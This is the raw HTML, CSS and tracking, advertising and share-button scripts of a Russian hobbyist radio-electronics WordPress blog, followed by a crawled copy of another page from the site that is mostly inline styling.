Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script id="jetpack_related-posts-js-extra">


  var related_posts_js_options = {"post_heading":"h4"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
  <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=39f087bb674122b36e6507f3335da578" id="gglnltcs_googletagmanager-js" async></script> 
  <script src="//" id="gglnltcs-tracking-script-js"></script> 
  <script id="gglnltcs-tracking-script-js-after">


  window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
  </script> 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 

  <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html/amp";
        }
  </script> 
  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script type="text/javascript">


    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>


  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-129598702-1', 'auto');
  ga('send', 'pageview');
  </script> 
  <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
  <script type="text/javascript">


  var _tmr = window._tmr || (window._tmr = []);
  _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
  (function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
  })(document, window, "topmailru-code");
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-330960-3',
    blockId: 'C-A-330960-3'
  })
  })
  </script> 
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-328890-2',
    blockId: 'R-A-328890-2'
  })
  })
  </script> 
  <script async src="" crossorigin="anonymous"></script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script type="text/javascript">

  nlx_a = 38512;
  </script> 
  <script src="//texto.click/nx.js" async></script> 
  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/datchiki-dvizheniya\/sxema-elektronnoj-oxrannoj-plomby.html":97603};
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"97603","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202429.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97603\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "97603" ]);
  </script> 
  <script id="sharing-js-js-extra">


  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b4c5db810ba4dc9acc15661e4d925b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/_jb_static/??-eJyVVNtynDAM/Zs+xfHQ6TSbh0w/ZUfYWtbBWB7LlNKvr4AkA8tC2RfQ9ehIlq27qAyFjCHr6NvKBdbvmCOYWjdkW4+s8xUbVJnIszbURMg6d5LQs/uTEcOzYX7SB4ASeshoVSTON9oXhgvGt1aCxaCt46xLT6ZW3pUJUq859x6fGxfWGe+sG7QO0AtfoTFXoocek/JYgemPpYtvri+Sbjs1ELO5wkj6ksR5xmDPE9cjOVK/zhT/lyHD9w7CX1XZmDQwY54GZYhqh+OkMO0yvSJYGcSFKMvvozdagG2EbEKuQOSsNDoJm/C+/Gq07dK7S2icqAz0scyBBXcuYtK/TyPOpN1FaaMnsHOUIWFYTfV6+lH8fKzsRYIUdMjU4NTBzPBA/cpTCf7w/fKulu/+Dn3mnGXvdYUB03RQd8UVyvgU8PL6bxS8Gzo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LN7qm3ViB3JNkurifF3FKsbh+QCpubezq16vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYX81b8fK9KE4n2fxvpnwr/gGOtFcL
body_size: 19210
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.fa-times:before{content:""}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .current-menu-item>a{font-weight:700}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.pagination .current .screen-reader-text{position:static!important}.pagination .page-numbers{display:none;letter-spacing:.013157895em;line-height:1;margin:0 .7368421053em 0-.7368421053em;padding:.8157894737em .7368421053em .3947368421em;text-transform:uppercase}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-title a{color:#1a1a1a}.entry-content{border-color:#d1d1d1}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.byline{display:none}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.pagination .current .screen-reader-text{position:absolute!important}.pagination .page-numbers{display:inline-block}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, max-image-preview:large">
  <link rel="canonical" href="https://admarkelov.ru/">

  <title>Кое-что из радиотехники</title>
  <meta name="description" content="Простейшие радиолюбительские конструкции, схемы и их работа">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Кое-что из радиотехники">
  <meta property="og:description" content="Простейшие радиолюбительские конструкции, схемы и их работа">
  <meta property="og:url" content="https://admarkelov.ru/">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta name="twitter:card" content="summary_large_image">

  <link rel="amphtml" href="/amp">
  <meta name="generator" content="AMP for WP 1.1.1">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-1aab92f0aa3c445e12d4d95d6dcaa20e" href="/_jb_static/??-eJyVVNtynDAM/[base64]/IbRxMUD711Q+ZQvMKHOjHFEdcOoU5t1MTwheG3EkEv291UZnZBsum5RXJHpXFoO6zXwfdjPpdtNbTWjqqDb0NuSYBfchYba/nyeeWVpl6VIk8EuWEZCIxfx8/lE83hb2qE4GemRqcK5gobghfhWphLgZ+3LJYqj1uz9D75iDzr2tsMU8X9Tq8YplWmM+X92NgKuuY1HTlF5TbxXFXckuhyRhzO1M2uQA7/WtMdAO41FID7tdL3s2rmOhRk0eL+XNOKkHXZNs+rQcV9Wqcnw+QGPuzex7rSPq7Tz6/mpeiqfvxcO34utT8cWVL8U/R64Mvg==" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-1aab92f0aa3c445e12d4d95d6dcaa20e" href="/_jb_static/??-eJyVVNtynDAM/[base64]/IbRxMUD711Q+ZQvMKHOjHFEdcOoU5t1MTwheG3EkEv291UZnZBsum5RXJHpXFoO6zXwfdjPpdtNbTWjqqDb0NuSYBfchYba/nyeeWVpl6VIk8EuWEZCIxfx8/lE83hb2qE4GemRqcK5gobghfhWphLgZ+3LJYqj1uz9D75iDzr2tsMU8X9Tq8YplWmM+X92NgKuuY1HTlF5TbxXFXckuhyRhzO1M2uQA7/WtMdAO41FID7tdL3s2rmOhRk0eL+XNOKkHXZNs+rQcV9Wqcnw+QGPuzex7rSPq7Tz6/mpeiqfvxcO34utT8cWVL8U/R64Mvg==" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

